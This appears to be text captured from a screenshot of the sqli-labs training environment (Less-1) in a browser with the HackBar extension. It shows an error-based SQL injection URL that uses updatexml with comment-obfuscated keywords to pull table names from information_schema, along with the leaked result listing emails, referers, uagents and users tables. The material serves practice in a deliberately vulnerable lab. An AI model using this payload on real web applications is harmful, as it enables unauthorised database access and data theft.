 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.211.130/sqli-labs/Less-1/?id=1%27%26%26updatexml/*!/*/*!%0i*/(1,concat(0x7e,
(select%20group_concat(/*!table_name*/)%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479),0x7e),1)--+